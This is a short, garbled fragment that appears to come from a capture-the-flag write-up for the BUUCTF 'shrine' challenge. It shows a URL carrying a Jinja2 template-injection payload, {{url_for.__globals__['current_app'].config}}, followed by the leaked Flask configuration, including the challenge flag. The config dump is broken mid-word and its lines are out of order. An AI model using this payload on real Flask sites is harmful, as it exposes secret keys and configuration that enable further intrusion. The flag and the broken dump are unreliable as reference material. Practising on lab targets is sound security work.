 f943e8cc-b018-44e9-817b-3a2bfca5e035.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}
人 文章 渗透 工具 哔哩哔哩
E_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSIO
N_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TE
APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{a08036ca-0a3a-457b-bf55-cd444e9bd7ec}', 'PREFERRED_URL_SCHEME':
False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_RE
MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
ON': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>